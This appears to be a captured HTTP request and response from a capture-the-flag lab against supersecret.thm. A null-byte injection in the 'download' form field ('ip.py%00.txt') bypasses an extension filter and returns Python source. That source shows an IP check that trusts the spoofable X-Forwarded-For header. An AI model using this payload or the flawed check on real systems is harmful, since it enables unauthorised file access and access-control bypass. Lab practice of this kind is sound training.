 1 POST /cloud HTTP/1.1
2 Host: supersecret.thm:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://supersecret.thm:7777
10 Connection: keep-alive
11 Referer: http://supersecret.thm:7777/cloud
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 download=ip.py%00.txt
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Thu, 18 Jun 2026 15:58:33 GMT
4 Content-Disposition: attachment; filename=ip.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 170
7 Last-Modified: Sat, 20 May 2023 16:07:44 GMT
8 Cache-Control: no-cache
9 ETag: "1684598864.0-170-312673168"
10 Connection: close
11
12 host_ip = "127.0.0.1"
13 def checkIP(req):
14 try:
15 return req.headers.getlist("X-Forwarded-For")[0] == host_ip
16 except:
17 return req.remote_addr == host_ip